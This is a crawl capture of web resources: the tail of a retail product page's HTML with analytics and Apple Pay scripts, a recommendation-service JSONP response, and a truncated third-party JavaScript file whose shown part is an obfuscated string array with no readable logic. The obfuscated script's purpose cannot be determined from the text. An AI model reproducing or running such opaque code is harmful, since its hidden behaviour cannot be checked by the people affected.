        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768986413938/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768986413938/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true},{"css":"dw-apple-pay-button dw-apple-pay-cart dw-apple-pay-logo-white dw-apple-pay-border","query":"button[name=dwfrm_cart_checkoutCart]","action":"after","style":{"ref":"this","attr":["width","margin"]}}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768986413938/internal/jscript/applepay.js" async="true"></script>
</body>
</html>





--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/aaux-AS-GB/customers-also-viewed?callback=CQuotient._callback1&_=1769019302531&_device=mac&userId=&cookieId=abfDiDvRynaW7afw9qvocRGibL&emailId=&anchors=id%3A%3ATHE-FULFILLING-BRAZILIAN%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=product-recommendations-m&slotConfigId=Variant%20A%20-%202023-02-09%2015%3A40%3A32&slotConfigTemplate=slots%2Frecommendation%2FproductCarousel.isml&ccver=1.03&realm=AAUX&siteId=AS-GB&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22abfDiDvRynaW7afw9qvocRGibL%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22THE-FULFILLING-BRAZILIAN%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22product-recommendations-m%22%2C%22slotConfigId%22%3A%22Variant%20A%20-%202023-02-09%2015%3A40%3A32%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FproductCarousel.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22AAUX%22%2C%22siteId%22%3A%22AS-GB%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 90
content:
/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"customers-also-viewed":{"displayMessage":"customers-also-viewed","recs":[],"recoUUID":"154e9872-141c-4c30-9483-d10b2899bf01"}});

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/deeyn.js
body_size: 100494
content:
var _0x3670223c=['eSkHW6NcUCov','WRxcNSolbb0','W4n3W61Tva','wSoMiuVcNa','cCkTWRpdQx0','kSkiWO3cISo8','WQlcJCk4WOFcQW','CZhdKJRcQq','tCkgWP8OsG','WQVdRq3cK8oJ','kticASk0','bmkDrCoycq','WOyoW6D7xq','bu3dNLFdSG','xCkLWOKQra','WP/dOCoUWPpdMG','dqtdOf3cIq','WOfZWPHJma','W6feegqX','lITojmkg','aSkmwSonhW','fXe3wCkc','fmoTWPNcSSos','WQRdUSoLlqG','W5iAWRlcUSoj','rCkoW5GhWR0','DmkOW7eJ','WQJdSCoejty','W7CAW715WRG','gSkOW67cTmoF','j8oiW5iSWQ0','oc7dRSoQW6G','W7mSW60gW5K','WQFdTCoOiGe','W54KW4LCW4W','DIRdLsxcSG','WQfcWOL+iW','EbJdOJNcSG','z8kaWOSjqG','WPG3W6eQoq','i8osW5SxWOy','dmkNW7BcO8ox','BSksrmojeW','owxdTmoVvG','qSkDkqbw','W6e2W6GoW5S','W4NdUCkRWR/cQq','umknW5qwWQ4','W6ZcSmomm8oR','WRtcUmk/ahS','AK3dNMnf','W6S5WOrfWR0','nSkxWOBcM8o6','B1/dUIrY','WOG7WOvrWRS','ecxcIfpcGq','FSkopbzk','WOa7WP5eWQe','WRVdIG7cL8oA','WOFdL0HObG','idddQSo0W70','W5aiW7z8W6e','WPFdNIRcQmor','ECk2WR8oyq','W5KCWQRcOmox','WPlcLCo9jmoq','WQnMymktca','W6DKW7z2ra','EIhdKsRcOG','nComW409WR4','FvFdVKNdJa','W6DtW6PPpa','WQfbDmkOcq','WPZdLIRcVSoC','W5ZdVSohdxe','WQNcU8k4hMm','W4aAW78hzq','WQrsy8kQdq','W5xdSSoHmxK','W7hdO8oLdfG','a8k3WQ3dR3i','g8k0W63cHSkK','jmkYW5pdICo4','W6T4WRj+eW','fmoFW5igWOO','vsbpWPlcQW','eJFcJCo+W4O','wbxdGKNcTW','vK7dGqjf','WOOjW7H2ra','CCoZi8k3FSovW6i5WQeTWRiIW7y','W6rtf3O2','vsBdUIlcLG','fSk+W7BcQmow','oCk1W7BcOmkF','WRVdIfJdR8k5','iYVdKSooW7a','gcRcKulcLq','WOL2WP1+kW','WOe2WQdcICkp','W6qJW5XFW40','c8ktW4JcSmkg','WQ4bWOXaWOi','A8k6pYpdUG','WRyLWRPcW4C','gSk4W77cOCok','ymkXW4xdHfe','lx/cJmkkWPG','e8o4WOFcL8o3','hvZcKSkrWPO','b8krwCoeba','WOZdLCoDWQddLq','W5NcQYddPd4','ACkDfZBdGq','WR/cU0X/lW','mZrrcmkh','W5lcMSoCnuS','W5WtWQhcOSoh','bxBdJfldMG','W5ZdUSoZnMK','WQOAWPdcP8ks','ouhcJSkxWPu','fSkasCoucW','WOrPbCo7WOy','WPVdNbzadW','xCk7eYxdKa','uaFdLZ7cLa','tSkAWQewxa','FY3dT03dMa','y3pdGqDt','WQRdOCoZlqm','W58uWQNcUSoF','W7FdHSkpW47cSG','BGpdRJdcTG','eCkMW6JcGSoB','W7FcL8oZfCot','nYvwoSka','mNxdTmoMsa','eSklW5tcP8oz','WPZcSZFcOmou','WOldHsJcRSoo','W4DKf00O','cW4Uw8kt','W5VdP8kXWRdcTG','eJVcMedcLG','WOxdGhnzjG','W7GaWRzRW48','W407W4GSW7a','sSo3j1dcNG','kxJcLSkjWO4','W5Lckeum','WOZdU1fQma','WRDvWRXFuW','W5ZdOmoZm2C','AfVdRuNdNG','kdTIa8k8','uLVdU3Tv','WOPTi8ofWOC','WOi/WRpcG8ko','WQZdR8oMWPddUq','ErtcGuFcRG','WPhcG8oelmov','sSksW4WgWQi','WP3dHtFcSCoo','W4avWQNcOCoC','eWFdQZ3cQq','crjniCkT','WR/cSbxcN8of','WO0YWOzjWRO','omkKW7BcUSks','W5L9W7jYra','vmk5aaXE','W53dTmkXWR3cTq','WQaUWRZcVmkP','WQ0kWORcHCkd','WP0zW6D7tG','oCkOWQ8uyq','mmkkWOZcNmo1','W7FdV8khkMW','hCk2W6FcUSou','WOWkW7r3vW','r8kcW4ykWQK','eSkaW7pdSCoU','mtLtoCkF','WQyKWOP9WRO','W4v2WRSIEq','WRtdPSoNWP/dOW','W6G0W5f2W7a','BXtdRc1u','xIzhWPFcQq','EwZdT0nv','cu3cVNtcVW','W7qTW7ezW4y','WP8gW6XIrq','W5/cLIldUcK','jmk1W7dcU8ko','gxZdT8oxra','ohnyamkv','pJPcoCkk','W6HkhN80','n8kmWOlcVCo5','WPqKWOTFWRW','pmoyW4GVWQq','W6NcVSoIh8oi','vmo0oexcLa','BCkYhYZdVW','m8kqWP7dSCo4','ycXyWOhcTW','WQbbgSoFWPe','vapcVIxcTq','mbHlgCkh','zSkabHhdMa','kmomW5aIWR0','y8kaW5qmWPu','W5OMW49wW6u','WPVdGx1qpW','x8o2pu7cGa','W6XGbgSN','W7ZcJqldTcG','fSk5W7BcTSob','FHhdTIlcQq','qtZcGhZcMW','W587W4i','WR/cNCk6exG','W4VdRSkmWPdcNG','W5BcRbVdPtC','uuNdRsbB','s07dUH18','WOCBW7TBEa','W4D3W7zZqq','jYFdOSoWW7u','W4r6f10Y','W4GEW7qZW5C','EvhdNxFdNG','CqpdSsBcVa','dsJcKMNdVW','lsDgkmky','w8kyia1s','yCkPisr3','WOddJIlcRSoE','eMhcUCk2WQ8','WOGgW7zTwG','WPZdG0Tfpq','WQ1XCmkxla','ohBdN8oWAa','WQldVCoRWPBdSW','W6dcGfBdIHW','WRVdOhhdTLe','hCojW7tdQSkj','WOTBWOnYWQO','WRxcRCkXhxu','WPlcVSk8pea','WPVdM2ddQKe','oMVdT8oRtW','iCkBWPZcI8o3','mCocW5G9WQO','WOX3WPbrEG','WRFdRSksWQxcVG','ESkkWR49wq','zCkwedhdHW','W682W6GUW6u','W6qSW4XbW5C','egDyFCkw','W7BdMGlcLCo6','WRFdVCo+WOBdRW','eNXYoCkd','WPC/WPLBWQi','zCobWQ80Bq','CxldJrvf','vetdVxXj','z1tdUfddKG','W7aHW4XcW54','zSk3aITQ','nCowWPJdKhW','W7BdR0dcL8oI','W4alW68vBG','WRDkB8kQgG','WPmuW7b0vG','WOZdLx/dS0C','WRypWPWQqG','WPenW7nIxW','m31FeSkc','WPhdLcVcSCon','W6f7nwyo','WRKcWOGWla','W7HOe0uK','sSk8as/dRq','WORdRKpcNmos','WQJcQmkTe2O','WRRdRmoUWOZdVG','WR/cRSkZahW','WPvMfSo3WOW','WOyWWPnrWR8','W513W6X0uW','WQOsWP0+uG','WO9JwmkNhq','WOupW7DVrG','vw3dK3Tr','W5JcNCoScJu','FmkkWOSjBG','lt9nk8ki','W6udW7rFW5C','i8ovW53cK8k3','tLddMN9f','WQtdUSo6mGO','WPnHWPbXoa','WPNdSMpcMmoh','dCklW5tcGSow','WOP7aCoeWRq','W57dUCo/khK','DmkGW70MWO4','WPNdQfVcHCow','WPFcK8kqbeu','W63dS8owWR7cPq','WQ/cQmkHhNS','xSkQWP4WxW','WPr2WOvMkW','x8kQWPuJqa','W6BcL8oXhmoj','f3najmkG','b8kdv8onha','WR7cU8kXcgi','W7xcOcNdPcC','W4qoWQ3cISoT','zKNdVKNdIq','q8kYWReGWOi','rGVcG8krpIBdImoarCkXW6VcJ8kA','mY3cIhtcMW','WRy7WQ90WR8','CYJcTelcNq','WPJdH8k7ggq','W5SmW7euyW','fSk4W6VcUSod','W4hcQepcJYu','fmktF8oSnq','WPBdH8oGihu','vSk3WOSVwW','rc1jWOFcRW','bH06q8kx','z8kRWPGYra','W5/dHmoimu4','hcdcML7cMa','ls7dO8oSW7S','WP8IW7r7rq','imoFW4yIWRm','W5BdV8oHlNO','WP3dMJVcVSov','tmk6fYJdTa','WQ9lCmk6fW','BqFcHhVcUG','WQy9WO58WQy','FSkOWOepsa','E0FdUKldUq','WPi9WRqdyW','mNBcNSkmWOS','W50xWRxcQ8oC','bSksW5BcUCkJ','WRFdKmo/WQJdQq','WPm0WPnhWQi','W4XMy8kvyW','WQVdQIZcOCoK','hCkzp8kRoG','WO00WRZdVCkb','W6Tlf3WR','bSowW6BcTSo0','WRhdSSombb8','WQflD8kZhW','WPZdIIdcSCoq','aq45wSkd','WP07WPPdWQG','W4LVW7DZra','W5e5W5PEW7G','dJlcKeJcIq','WQNcVmk3cMi','hmkXWRVdV3O','lYbil8ka','W7G7W4jyW5W','vSk9WPS2sG','W7tdHSkjWOBcQa','W5TTW6LIxa','d8ocW5/cICkd','fba5b8ka','WP/dRSodWQtdVq','hmkTWRVdV20','cGuHv8kC','j8o4W5utWR0','l27cN8odvW','WRHuomo5WRy','DbZdPXdcRG','W57cLdVdSIC','q8oVjeNcIq','WOzfWRzrlq','j3ldUCo0vW','WRtdISoaWPhcGa','vmklW5OtWQW','l3idzmo9','ph/dV8oHxW','CcFdQIJcTW','f8k/W7tcUSoa','eG00tSkr','ogBcKSkVWPi','WO1DxCkOfG','W5JdN8o+wge','W43dS8kUWR7cUa','AKJdU2j+','CcBdH13cVq','W6FcG8ognmox','eSk+W63cSmoj','WOWdW7X8vG','bCozW7pdQSkF','hCkQW5xcSmoB','WRFdSGxdLmoL','fCojW5KVW4K','zb3cL3FcRq','WR3dLCoIlK4','W67cH8okn8oA','W4lcIdBdSc8','pXZcMSkwWO4','WRtdNCoUuhu','ymovWORdSMO','nmomW6JcVmo0','WRtdR8o5WOVdQW','W5qjWQBcQmoj','dCksrSoifq','mJBcSxVcHW','WOHKWODWkW','wSkKWPWXwq','W7Xdf0KJ','WPzrhSodWPq','eYtdGCoBW7e','lSkQWQddS1i','BCkKW60MWOG','WQpdVCoLWONdOq','W4ZdKmkpWRRcVW','fSk5WQZdShC','W43dPCkHWRdcVG','yfFdR3BdHG','W7n3WQpcT8o7','W5CQW4eqWRS','fIdcNuVcIq','WPWZWQzsWO0','buBdTMRdHq','nI3dTCoZW40','WPpdSLRcHSoq','r8k5WPWZsq','W4VdPmk9WRpcSW','W4RdU8kIWRhcRa','DbZcIvxcQW','t8kwW4KPWOO','fqNdSSkKWQ4','BCk0W5pcL8k7','WPCiWPqTDa','CdpdIZJcTq','qSoRn17cIW','W5L8meuY','vmk/WO8Txq','WPZcRMLtrG','WRBcOSkHh3y','oZ/dTSoUW7m','WOi9WQJcM8kw','WOGoWPb+xq','d8k4WQtdRM8','khZcKmkcWOm','WQfgy8k0cq','jMD8d8kT','gSk9WQpdON0','W61mW5jVyq','zcFcKL/cSq','A1xdMhuK','s1xdVNXl','WPhdH2bdkG','BJldHZBcQG','WR3dNCkdWQFdOG','WOBdGmoMuhu','abtdQmkxW5O','n2JcLmkwWPa','ruZdQhBdNq','WPa2WQ/cLmku','WQtdVSomira','EGVcJfNcVa','fh9CaSkQ','c8kQW67cMCkp','A2ddNqvy','WO/dK3bziG','WQDjE8kOaG','lCoFW50vWPq','W6i7W6ydW4a','xeJdQxHo','EK/dVuNdLa','W7lcMCoZhCoo','C8oJhgRcVq','W5/cLWVdOZ4','ySophhdcVa','ohXhg8ky','bGSKrSo9','WOldJYxcTSog','BelcPqrs','W43dQCk1WQdcUG','EshdHdxcTq','ucBcS3VcIW','WOvKcmklW7S','lYRdSCoVW6S','sCkoW5CHWOq','m8ocW5W9WRa','WPNdKwPEiG','wIDdWPpcPW','F8o7i1hcOW','At/dHcFcQG','iCklWOFcMmo8','zJHMW67dKW','WODXWRLwea','W6RdOSovWPBcQq','BZldNZxcTW','W6xcVCoudSor','dmk6W43cN8o6','vrxdSmoRW7ZcSCkR','fXbXlSk9','WO4pW6HRvW','jhBdUSoOvW','dqjnkSkN','umksW5KwWQS','W6msWO8djG','W5JdSmkWWRVcIa','z37dJXXy','WP1/WQfgka','WRK/W7f8Fq','WPhcPCkZn3W','FhBcHelcSG','ecRcNK/cNW','DxZcLgdcVW','iCkSW7pcOCkC','AuBdSuhdMq','WRFdSSoJib0','W57dPSoRkhG','W5dcGHFdPbW','eMrhlSkF','WPldGwPBoW','WOOKWPXjWRS','dqZcJftcTG','FcHuWRRcMq','WQNdSCo6WOVdVW','j8o5W78kWPC','Ax7dMqLe','pWZcPZtcIa','WRRdRSo+WOVdTq','W7RcVSkChmov','WO/dJNFdTKi','WPRdOKxcNmoo','nNRcK8kqWOm','xCkOWOu2va','WPCNWRbcWQm','WOZdLJVcRCof','WPtdK3hcMCkS','WRGzW71IoG','W6PCW7jjzG','WRRcVCkZa3S','xSklpHra','WQZcRmk1bNO','pmkYW6dcTCkd','zfddUL3dLG','AgNdKr5w','j3PCcSkd','WRCmWO0Qqa','y33dRqfo','pM7dTSoSqq','dwnqkCko','WP7dVNrtlq','umkiprLu','BGpcNf3cOW','W4JcGZNdRsi','c1pcMSk3WQu','W5FdR8kHWQpcQW','WQ4vWPG9vG','mSojW5mMWQ4','W6FcLSoZamos','WQLjvCkSyW','wSk2bs3dOW','EWJcVLZcVq','WPD1WP5Ojq','h8oZW4xcSmkF','yNFdKanx','W70KW61vW74','DY3dLahcVa','WP8uW7zXrG','o8kgW4FcG8oq','WOmhWQHXWOS','W74zWRjjkW','iSkTWRZcNCoY','cSkMWPdcISop','W4BdMSoUbMe','mSkaWQNcKSo0','v3BdUWjk','WOanbmofWPS','wCkCpGTb','yw/dOqf5','ifpdLmkFka','W7bbfh83','W5LQW652sa','WOZdPxhdUSov','WOmCWPbqWQ8','fGRcVZTQcCouW4NcJq','WRJdJw9FoW','W7SmWOSRW6u','W6xdSgHooG','W43cMSovqWu','WO7cQ8kGoKC','aSkGW63cTSoj','EKldTvpdIq','r8oOjehcMq','WOpcTMBcLeW','pSodW5SqWOi','BSkboWNdTG','kcNdUmo/W6O','W5JdRmo+ngi','euvKcSk6','uSk/aZ7dOa','EHyJWRpcSa','WONdIYdcO8op','WQfMjmo6WOa','omkSW7pcPSky','wmkJdshdSq','c8kbA8ognG','W7a1W7L1W7S','dY3dLmo0W7e','c8k5W7tcOCoB','iCofW5iUWQa','kmocW5uXWQS','jxfbgSkf','ps5SWOtcKW','lSkwWOBdGe0','cCksW4VcQmkp','pCosW7BcK8kb','WQldOSo0WPtdQq','W7SOW4fsW4C','WOazWPbGnW','oqBcKvpcVa','AmkYW6OmWQS','CsVdGtJcUa','kc7dK8omW5q','W58tW64kDq','W5L4WO9QCW','W6rfe282','W6TrW45HrW','DMZdP3PS','qSk+hcRdUq','DWxdHGBdGa','oZbwnCkq','tG3dGcRcIW','WPZdG2BdUfW','W43dOCk1WQtcUa','lYFdRCo+W6e','WPhdJ2frjG','WQ5hCmkQaG','WP3cI8kwo0C','WOBdGCoTkcG','m8oDbYJdLa','WQ4pW4XQwG','cNf6jSkQ','gmkcCmoyaq','WPOcW7rSxG','rmk7WPK8wa','kSoAW7edW4K','cXXAnmkv','umkLWOq3xG','W5WpWQRcRCov','pgFdOCo3xW','xmk1WOqJqq','FCo+igNcMq','rgK5omkl','W49gl2iU','rM7dQ33dHq','WPRdMslcR8ou','WQPtWRzMcq','WRVdVSoJobe','wJ/dTchcTG','WOr6W71jga','WOldKqZdLmoa','WOZdLstcTCos','yvJdQIvP','W5pcRH3dKYe','WQa3WP9wWPS','WOqlWOZcVSkR','fSkuDmoWaa','dSoaW5xcGmkp','aSk+W6RcGSkc','W5ddL8ogj04','WQNdLComWO7dQG','WOBdMh7dQLq','WQZdVSonkJ4','WO0DWRmGza','WQZdTmkdWONdMG','CaFdQt/cRW','sYbFWPZcRG','dSk+WQBdVuO','nG3cLNpcSG','WOaHWRVcGSki','cayKwSkf','gudcJmk2W64','vSkfW54nWQm','r8kRas/dRa','ncDBimki','FCkaow3cHG','WQuVW4lcICkm','CgpdHr5E','sg3dQ2mX','CCoKf0FcOq','nY7dTSoTW7q','W4PVW49OwG','W6OPW6SzW4a','jSksWOpcISoY','euvKpSkI','WPhdKSoLbG4','eGFcUK3cOW','WRNdKSoAov0','W7e3W6KgW50','W53dLSoAla4','d8kgFmotaW','WOhdKqZcVSoB','AYZdPu5B','WPpcI3BcHCoY','k8kuW4RcNCky','jNVcISkDWOG','W40kWQpcSCom','W7dcNmoXgCom','WPRcU1TDpG','ymkPnHHm','qbtdPILl','WOTHaCo+WO0','WOVdHthcSmog','WRbkhCoeW7S','etrXlSkZ','CSktW5T/W4K','BaJcNfdcQW','vfxdQ2vB','WQ4iWPSOxq','WQZcSCkLavG','eCoaW7xcHCol','WPNdOvhcHCoo','WO7dQCoRWOBdLa','WPNdLhJdSe8','omoyW7tcG8km','iSkeWQRcKCos','WRqkWPKPqq','WRCXWOn7WOy','AuNdRL7dHG','nYFdTCoCW4S','WPGYWQZcGSkt','WOi5WQ/cGSkl','gCkaW5xcT8oB','WQbkpSox','WQyTWPP8WQ4','W4mDW7WeBq','WP/dNdFcVSoa','gmk1WRRdPaq','wmkDWQS9Bq','ixtdP8o1tW','gJlcIs3cQCoCputcRWCTh8kd','CZNcKxP+','WOldHwXgcW','W55KbheM','lZPjpCkw','WOOwW6P7wG','BhhdR1rq','FCk0hbXc','cmkNWQ3cNSoj','qCkTWPu9qa','nCkuWOpcJmoZ','W4VdQCk+WQFcTG','W6etz8ohWQiZgmkEW4K','E3VcHani','W7BdS8o7ivi','W7O4W7ayW5e','nLFdNMfh','lmoLW6rCW4K','DmkrW6XPWPq','WPNdUbpcR8oA','wColWPFcRSo4','nctcReNcMW','WOhdKg5Bpq','pszpjmkl','W6y3W4mAzW','W4urWQZcOmou','WQXeEmk3fG','WOpdV3hdRvq','uSkikXDl','f8oqW5/cK8kx','ar03tCka','AdFcI0dcMG','WPaSWPmwqq','wsvzWOlcQa','W68Ybqya','FrfdWQdcKa','W7jrW5alW5G','kCkjW4JcL8kK','W6qLW5LFW5S','DbZdJJxcLG','WP8IWOHaWR4','W5WCW64tDW','WOtdJg/dR0C','DSkPW7pcKSoB','e8oMW7mRWOi','WPm5WReiwW','mmkhymopjW','WQCDWOOIwq','dGu8sCki','W5RdUSoKnwS','WRn3W4CTDW','WPddJYBcO8ow','utnbWPJcTW','W4jVW4XMsa','WRVcQmkKewe','WOHgwmk0oW','g8kVW4JcQmoY','W6ZcG8oUf8oa','WOaZWRdcL8km','odHujSke','WOq6WOXjWRe','wLJdVgnj','balcSxtcOG','gSkRW4FcNCkU','W6mtW4mXqa','WP/dQupcLSot','dmopW5pcI8kz','rmkrjH5l','WOW4WP9DWQy','wvVdG8oPpq','mIZdOCoyW6e','WRlcRmkAm2K','jNVcJSkjWO0','WPnXamoXWP4','kx1ggSkw','WOCRWQdcHSkF','lmkLW6tcTCoq','W6npdNiG','AmkYW48pWRa','WQVcNfxdLIy','tCk1gdtdOa','jCoaW5yOWRe','kSotW4qSWPq','W5TYW7DQva','W65dd3iU','WP1NWP1Ona','WPe/WQZcG8kC','hSk5WQJdV3a','yxJdGqDk','WOzIW51vEq','amkOW6hcPCok','W67cTmoabCox','uIfCWOpcRq','WOT5fmoZWPC','WRyqWQK2xW','WQldTSk6W5VcKq','smksW60uWPq','WQOkWOG1xq','W6BcGCoUm8oj','W7lcM8o2hCol','W5JdRmkRWQBcUa','FCokf0xcUG','W4iwWRBcQCoD','BhxdGGPr','W6fghM4O','wLRdSxPy','W4BdP8oMkNG','WPtdKtNcOmob','W6jhgg47','tZ/dG8o/W6W','WQO0W4rdqW','emk2sCojca','WOCVWR7cMmkx','WO8pW6XGxq','l2VcSSkbWRm','FYtdQb7cSa','i8oeW7aPWR4','sCkDdL/dVq','rgrha8oH','W6uWWO7cOCos','w8ouWP1vzW','WPzyWQT1na','jSkAWOlcHCo5','d8kNW6lcUCob','mCkaW4lcLmoR','zXVcILJcPW','qCkEkGnj','lSk7W6JcT8kd','E8kwp8oWjW','bZtcJvFcKa','WOj7WOv1ja','WPSlW7fTua','W5xcHdddOcm','t0NdS2fn','CLxdI07dJq','W5ZdSCkQWQZcQW','WQ4dW6P8wG','W6WLW7ulW4W','fSkCW5lcHCoA','rmkklbDa','WOBdKw9Dmq','gSk+WQhdVha','WOOkW7f+vG','W5NdO8o4kNK','WOazW7XPwa','lSoeW4SKWQy','WOzBW71jga','vc9jWPpcTW','cGJdICoAW5i','Fe7dRK3dKG','WRpcV8k9paG','c8kCFmoVfW','tZZcSxFcHG','W5inWRxcT8oo','jmoEW5ePWR0','pCkPiJPv','WP7dGNtdJf8','fCkZWQJdSxK','wJzFWPlcTq','vSoppvhcOa','WO5YWPDPlG','cWqNwmko','WRFdTSo+WOpdSG','W68WW6WnW5a','lZtdRSoVW7C','wu7dNxFdPa','WRZdVmo8WP/dTa','WPtdJYNcSSog','WPSEW79ooG','CK/dP0/dLq','eaS/wCkE','W7dcH8oLg8oy','kghcMSkkWO8','WQhdUColprO','g39fb8kF','tYhdIddcOa','lmkiWPRcH8oP','W6SJW5ntW5K','WOyFW7T1xa','WRqqWOSQva','WQddRKddTKu','WOXrtCkmfq','WQxcNCoUddW','k8o/W4GRWQa','ncFdUmoxW7i','vJVcLwtcRW','W6hdH8khagO','cMn6h8ka','p8kxWOFcLCoR','BdddIYpcSq','WPiQWRtcSmkZ','eSo3W6lcH8kO','W746WRdcK8o7','WPVdGrzQoa','W6vKmh4e','WPVdVLRcHCos','CSoVW4GNWOG','WOCAW7XGuW','zCkqgIxdMq','WQXfACkYeW','r8kRWPKJrG','uepdQMvk','WQxcTHVdKv4','imoaW77cGSox','W789W41FW4y','W61AdheP','W5JdVCoLlhC','W44EWRz+W6a','W6BcGSoKbCol','qcPxWPFcQW','v8o2jepcMa','o8k2W7pcV8kz','ACk5W5ydWQi','WQH9FmkXkW','W53dTCkWWQxcUG','uKFcT8kxWOq','WQVcRCkMghO','WOyZWOnbWRO','W5GdW5qMda','WQBcHmk5hwK','Emo7W6NcJSkD','WP5VWPjJpG','WOrZWPX1ma','ESkXdJ3dOG','WQ7cUSkHbwq','r8ktjGzb','bu7dNNBdHG','W6ZcNSoVb8oo','W6GsW6CXW4e','W7nef3i0','vK/dNcfW','bYZcHvFcSG','cWBcIupcSG','W5ZcIYNdQdC','WPGEW61SuW','WOhdMhddQMe','WQ1faSoqcG','eh/dVe/cTa','WOBdJhRdTNa','WRVdTCo3WPFdUG','FKBdRehdLW','kSkTW7hcTSkc','W5XSW61WvG','W59MW6LQwa','gcldTslcSG','W6RcMmovWR7cNq','W7T8WO9dFq','WO0iWQ8HEG','fM5yg8ko','ChVdIWrn','rCk3WP4RwG','amk7W63cQmoB','W71Fggu7','mZFdGSoVW7G','ALFdNKRdSq','FxhcHguX','kSk1W4hdNmk1','W4ldV8oMj1u','WOddQCocmZ4','W5OrWRJcSCog','WPiUWQhcMSkm','WPNdL3ztmG','zelcPIf4','WP7dKttcQ8oc','DvVdPtXp','WPzTWPrQmq','WQqbWPuSxW','WPldLNrzpG','wmkLftFdRa','W5CTW4OLW54','kSkqWQNcMmoS','yfldP0/dJW','WP8oW6rPwa','WOW5WQRcG8kd','gNtdNmoGyW','lYpdOSo7W7O','DCkjWRpdHfi','WOOIWPTyW5i','WO8XWRhcNmkk','WO9qymk5gW','sSkPgGn1','WRCvWOOOwq','W70xW6SoCW','WPSSWQ7cHCki','W5VdL8k4W5VcNG','pSkuWO3cHSoX','eSkMW7/cPmoz','W69lgwmP','WPK6WRpcGSkk','w8kPdI7dVW','WQBcU8k8ov0','WRDBCSk1eG','juv5lSoI','W4NcGI/dSt4','aCofW5jkWQq','w1ddU25j','W6isWPpcSSow','WP7dLYVcTSoE','WRxdTCoLoXq','WOSRWQpcGCku','W58VW5XrW5a','hCkdW4BdKfe','pNtdUCo9sq','CsxdJYtcVG','WPz2cmo6WOe','W5LKW7rUwq','W5ayWRRcOCo9','W6TKWR1Jga','cJVcK17cKa','WQ/cNSoPWPFcLq','wqD/WQBdKW','W6u0W6mBrW','fmkwWRZcLmoZ','i8kowmoadG','W5OqW4e4','W5yQWQVcQSoR','WRxdRmo3WO/dSq','e8oCW5tcGmkj','hCkmW77cVCov','W6yBWR7cISke','W58pW7auAW','pSkaWPlcNCo5','fvtdHCkkra','WROvWP8Xrq','iryyyCk1','W7mAWOJcKCoY','mw1namkh','WQrkvmkooq','iIhdQCoXW7y','W6hcJCkpWQtcIW','W7ldSSoKdvq','l8kZW6lcOSkD','WRddUmoMpXu','q8kNWP0Stq','WOi3WObEWRK','mCktWORcNmoY','a8k4WRpdT24','xSoVpf3cNW','WP3dNdJcR8oy','jdddUCkuW4O','ysRdJdhcSW','WQTeWQz9nq','lcJdTmo3W7y','hKL1aSkM','WOK2WP9bWQ4','WQ3cVCkGexW','WOmuW7nOra','WRS6WR8Vla','WP5ZgCo0WOu','ybJdQdJcQG','WP/dRmoPWORdIa','iSkXp8oKdq','ds7cNvZcGW','F3JdJqDl','cmoTW5WiWQ4','WRXnW7fYv8kfwG','ysCJWRBcVa','u0VdShXv','W7iVW6qqW5m','WOrdW5FcKCkw','W4fNd2mi','FGddQaBcQG','rmkQWO84xq','h8kZWRNdO34','W6SHW51FW4u','mmkKF8o2na','yb7dRctcQW','nCkOWOJcP8oN','W4bFW5LAAW','dqO7sCkf','WPq+WP9yWRm','WQJdHxr9rG','jvJdQ8oZrW','gSkovCohdG','WPywW7W1WQ4','WQO2WOOSra','WPNdIhhdUuy','WO7dJcZcVCoa','jgdcJSkgWOS','rc5gWOdcPq','x1tdSMHv','WRVdKmogbtu','qmo7m0xcHa','jZTaq8kD','WQVdQcNcL8o6','aCkMW6dcPCob','